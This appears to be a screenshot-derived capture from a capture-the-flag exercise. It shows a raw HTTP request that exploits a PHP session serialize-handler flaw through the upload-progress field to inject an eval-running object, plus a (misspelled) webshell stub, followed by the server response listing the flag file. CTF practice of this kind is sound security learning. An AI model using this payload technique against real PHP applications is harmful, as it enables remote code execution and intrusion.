 1 POST /index.php HTTP/1.1
2 Host: web.jarvisoj.com:32784
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------313321452724496967724100160019
8 Content-Length: 467
9 Connection: close
10 Cookie: PHPSESSID=el80pb75a202eg0i89blc3o070
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------313321452724496967724100160019
14 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
15
16 123
17 -----------------------------313321452724496967724100160019
18 Content-Disposition: form-data; name="file"; filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";
s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
19 Content-Type: application/octet-stream
20
21 <?php @eavl($_POST[cmd]);?>
22 -----------------------------313321452724496967724100160019--
23
1 HTTP/1.1 200 OK
2 Date: Sun, 31 May 2020 12:17:15 GMT
3 Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
4 X-Powered-By: PHP/5.6.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 2625
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <code><span style="color: #000000">
13 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">
//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color: #0000BB">ini_set</span><
span style="color: #007700">(</span><span style="color: #DD0000">'session.serialize_handler'</span><span style=
"color: #007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span style="color: #007700">);<br /></
span><span style="color: #0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><
span style="color: #0000BB">OowoO<br /></span><span style="color: #007700">{<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span style="color: #007700
">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'
</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><
span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">
mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'phpinfo'
</span><span style="color: #007700">]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB"
>$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><
span style="color: #007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color: #0000BB">
file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000">'index.php'</span><
span style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
14 </span>
15 </code>Array
16 (
17 [0] => .
18 [1] => ..
19 [2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
20 [3] => index.php
21 [4] => phpinfo.php
22 )
23